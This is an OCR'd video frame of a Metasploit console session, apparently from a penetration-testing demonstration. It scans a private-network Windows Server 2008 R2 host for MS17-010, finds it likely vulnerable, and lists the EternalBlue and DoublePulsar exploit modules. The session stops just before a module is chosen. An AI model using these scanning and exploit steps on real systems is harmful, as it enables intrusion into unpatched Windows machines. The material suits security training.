 ga
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
)&
[+] 192.168.1.133:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterpris
e 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.133:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue
SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Det
ection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Rem
ote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_dou
blepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use